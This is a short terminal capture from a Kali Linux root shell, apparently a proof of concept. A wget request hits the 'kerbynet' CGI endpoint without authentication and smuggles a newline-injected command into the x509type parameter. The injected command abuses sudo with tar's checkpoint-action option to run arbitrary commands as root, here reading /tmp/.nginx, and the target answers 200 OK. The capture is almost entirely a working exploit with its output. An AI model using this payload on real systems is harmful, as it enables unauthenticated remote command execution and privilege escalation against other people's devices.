 ┌──(root㉿kali)-[~/Desktop]
└─# wget 'http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-act
ion=exec=%27cat%20/tmp/.nginx%27%0A%27'
--2024-12-17 20:12:30--  http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20-
-checkpoint-action=exec=%27cat%20/tmp/.nginx%27%0A%27
Connecting to 61.139.2.100:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A%2Fetc%2Fsudo tar -cf %2Fdev%2Fnull %2Fdev%2Fnull --checkpoint=1 --checkpoint-action=exec='cat %2Ftmp%2F.ngin
x'%0A'’
kerbynet?Action=x509view&Section=NoAuthREQ&Us     [ <=>                                                                                             ]   1.60M  --.-KB/s    in 0.03s
2024-12-17 20:12:30 (53.1 MB/s) - ‘kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A%2Fetc%2Fsudo tar -cf %2Fdev%2Fnull %2Fdev%2Fnull --checkpoint=1 --checkpoint-action=e
xec='cat %2Ftmp%2F.nginx'%0A'’ saved [1673673]